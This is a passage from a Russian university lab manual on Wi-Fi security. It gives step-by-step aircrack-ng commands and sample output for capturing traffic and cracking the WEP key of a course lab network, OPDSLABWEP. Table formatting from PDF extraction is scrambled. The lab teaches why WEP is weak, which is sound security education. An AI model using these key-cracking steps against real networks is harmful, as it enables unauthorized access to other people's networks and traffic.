
- •Настройка Wi-Fi 802.11 в ОС семейства GNU/Linux
- •Цель работы
- •Теоретические сведения
- •Порядок выполнения задания
- •Контрольные вопросы
- •Изучение основ работы с программой D-Link Wi-Fi Planner Pro
- •Цель работы
- •Теоретические сведения
- •Порядок выполнения задания
- •Контрольные вопросы
- •Цель работы
- •Порядок выполнения задания
- •Контрольные вопросы
- •Оценка степени защищенности сети Wi-Fi
- •Цель работы
- •Теоретические сведения
- •Порядок выполнения задания
- •Контрольные вопросы
- •Цель работы
- •Теоретические сведения
- •Порядок выполнения задания
- •Контрольные вопросы

Лабораторная работа 4
Оценка степени защищенности сети Wi-Fi
4.1. Цель работы
Ознакомиться с принципами подбора (взлома) ключа для сети Wi-Fi на примере сети с шифрованием по методу WEP.
4.2.Теоретические сведения
4.2.1.Программный пакет aircrack-ng
Будет добавлено позднее.
Список использованных источников
1.Aircrack-ng. URL: https://www.aircrack-ng.org/.
2.iwconfig(8) - Linux man page // Материал с сайта Linux Documentation. URL: https://linux.die.net/man/8/iwconfig.
4.3. Порядок выполнения задания
Лабораторная работа предназначена для выполнения бригадой студентов. Допускается выполнение на личных компьютерах/ноутбуках, работающих под управлением ОС семейства GNU/Linux. По согласованию с преподавателем допускается выполнение работы на личном компьютере под управлением ОС семейства BSD Unix (кроме Mac OS X).
По результатам работы должен быть сделан отчет. Отчет оформляется согласно примеру, приведенному в разделе ХХХ. По каждому пункту должны быть указаны: команда и результат выполнения команды (в текстовом формате). По каждому подразделу должны быть сделаны и написаны выводы. Отчет должен быть оформлен в электронном виде в формате PDF и выслан на электронную почту преподавателя. Допускается также сдача печатного экземпляра отчета (в этом случае листы отчета не должны быть сшиты, допускается только скрепление листов на канцелярскую скрепку).
4.3.1.Атака на сеть с шифрованием WEP
1.Определить название беспроводного интерфейса с помощью утилиты iwconfig. В дальнейшем в примерах команд будем считать, что интерфейс называется wlan0.
$ sudo |
iwconfig |
|
lo |
no |
wireless extensions . |
enp3s0 |
no |
wireless extensions . |
wlan0 |
IEEE 802.11 ESSID : off / any |
|
18

Mode : Managed |
Access Point : |
Not - Associated |
Tx - Power =0 dBm |
|
Retry |
short |
long limit :2 |
RTS thr : off |
Fragment thr : off |
Encryption key : off |
|
|
||
Power |
Management : off |
|
|
|
|
|
|
|
|
Важно: Вывод команд на лабораторных и личных компьютерах может отличаться.
2.Активировать беспроводной интерфейс с помощью утилиты ifconfig или утилиты ip.
3.Перевести беспроводной адаптер в режим мониторинга при помощи утилиты airmon-ng.
$ sudo airmon - ng start wlan0
Found 1 |
processes that could cause trouble . |
|
Kill them using ’airmon - ng |
check kill ’ before putting |
|
the card |
in monitor mode , they will interfere by changing channels |
|
and sometimes putting the |
interface back in managed mode |
|
PID |
Name |
|
442 |
wpa_supplicant |
|
PHY |
Interface |
Driver |
|
Chipset |
|
|
phy0 |
wlan0 |
rt2800pci |
Ralink |
corp . RT3290 Wireless |
||
( mac80211 |
monitor |
mode |
vif |
enabled for [ phy0 ] wlan0 on [ phy0 ] wlan0mon ) |
||
( mac80211 |
station |
mode |
vif |
disabled |
for [ phy0 ] wlan0 ) |
|
|
|
|
|
|
|
|
4. При помощи утилиты iwconfig убедиться, что интерфейс перешел в режим монитора.
$ sudo iwconfig
wlan0mon IEEE |
802.11 |
Mode : Monitor |
Frequency :2.422 |
GHz Tx - Power =20 |
dBm |
|
|
|
|
Retry |
short |
long limit :2 |
RTS thr : off |
Fragment thr : off |
Power |
Management : off |
|
|
|
|
|
|
|
|
5. Завершить все процессы, которые могут помешать выполнению ра-
боты.
$ sudo airmon - ng check kill Killing these processes :
PID Name
442wpa_supplicant
6.Просканировать трафик Wi-Fi программой airodump-ng, чтобы определить все работающие точки доступа и их пользователей в пределах зоны действия. В выведенном списке сетей найти сеть OPDSLABWEP с методом шифрования WEP. Из информации о точке доступа запомнить её BSSID (MACадрес) и канал (CH).
Для прекращения раобты airodump-ng нажать 
 Ctrl
Ctrl
 +
+ 
 C
C 
 .
.
19

$ sudo airodump - ng wlan0mon |
|
|
|
|
|
||
CH 4 ][ Elapsed : |
0 s ][ 2021 -03 -10 |
10:39 |
|
|
|
|
|
BSSID |
PWR |
Beacons ... |
CH |
ENC |
CIPHER |
AUTH |
ESSID |
00:21:91:86:35:29 |
-64 |
4 ... |
8 |
WPA2 |
CCMP |
PSK |
OPDSLABWPA |
1C: AF : F7 : B3 :38:3 D |
-48 |
2 ... |
3 |
WEP |
WEP |
|
OPDSLABWEP |
00:22: BE :92:98:74 |
-75 |
2 ... |
1 |
WPA2 |
CCMP |
PSK |
< length : 1> |
00:22: BE :92:98:72 |
-75 |
2 ... |
1 |
WPA2 |
CCMP |
PSK testingNet |
|
00:22: BE :92:98:71 |
-75 |
2 ... |
1 |
WPA2 |
CCMP |
PSK |
StudNet |
BSSID |
STATION |
PWR |
Rate ... |
|
|
||
00:22: BE :92:98:70 |
8E: A3 :79:95:37:08 |
-1 |
36e - ... |
|
|
||
|
|
|
|
|
|
|
|
7.Подключиться к сети OPDSLABWEP с одного-двух сторонних устройств (смартфон, ноутбук, ПК). Это необходимо для того, чтобы в дальнейшем генерировать в сети трафик, имитирующий работу пользовательских устройств.
8.Начать захват трафика Wi-Fi сети OPDSLABWEP указанной ниже командой. В качестве BSSID указать идентификатор (MAC-адрес) точки доступа OPDSLABWEP, полученный ранее. Параллельно имитировать работу пользователей, обращаясь с других устройств к ресурсам сети).
$ sudo airodump - ng |
-- bssid |
1C: AF : F7 |
: B3 :38:3 D |
-c |
3 -w WEPcrack wlan0mon |
||
CH 3 ][ Elapsed : 5 |
mins ][ 2021 -03 |
-10 13:18 |
|
|
|||
BSSID |
PWR |
RXQ |
Beacons |
# Data , |
... ESSID |
||
1C: AF : F7 : B3 :38:3 D |
-44 |
96 |
3047 |
3999 |
|
... OPDSLABWEP |
|
BSSID |
STATION |
|
|
PWR |
Rate ... |
||
1C: AF : F7 : B3 :38:3 D |
C0 :4 A :00:2 B :56:1 D |
-32 |
54 |
... |
|||
|
|
|
|
|
|
|
|
Для генерации трафика на лабораторном ПК (играющем роль стороннего пользовательского устройства) удобно подключиться к нему с помощью SSH и запустить tcpdump на беспроводном интерфейсе, подключенном к сети OPDSLABWEP.
$ sudo tcpdump -i wlan0
Когда будет перехвачено порядка 20 тысяч пакетов (колонка Data), прервать захват нажатием 
 Ctrl
Ctrl
 +
+ 
 C
C 
 .
.
В результате перехвата трафика в рабочем каталоге (на лабораторных ПК это скорее всего домашний каталог /home/student/) появятся файлы с перехваченным трафиком и логи перехвата:
-rw -r -- |
r -- |
1 |
root |
root |
3746133 |
мар |
10 |
-rw -r -- |
r -- |
1 |
root |
root |
482 |
мар |
10 |
-rw -r -- |
r -- |
1 |
root |
root |
591 |
мар |
10 |
-rw -r -- |
r -- |
1 |
root |
root |
2713 |
мар |
10 |
-rw -r -- |
r -- |
1 |
root |
root |
3669701 |
мар |
10 |
13:20 WEPcrack -01. cap 13:20 WEPcrack -01. csv
13:20 WEPcrack -01. kismet . csv 13:20 WEPcrack -01. kismet . netxml 13:20 WEPcrack -01. log . csv
20

Постфикс «-01» в конце имени файла указывает на номер попытки захвата трафика.
9. Провести обработку перехваченного трафика, проанализировав векторы инициализации пакетов.
$ aircrack - ng WEPcrack -01. cap
Убедиться, что ключ был найден верно.
Если попытка поиска ключа не удалась, повторить захват трафика, захватив на 5000 пакетов больше (контролировать по столбцу Data).
10. Перевести беспроводной адаптер в обычный режим работы (Managed) при помощи утилиты airmon-ng. При помощи утилиты iwconfig убедиться, что интерфейс перешел в режим Managed.
$ sudo airmon - ng stop wlan0mon
$sudo iwconfig
11.Сделать выводы по результатам работы
4.4.Контрольные вопросы
1.Защита сетей Wi-Fi с использованием WEP и WPA2.
21
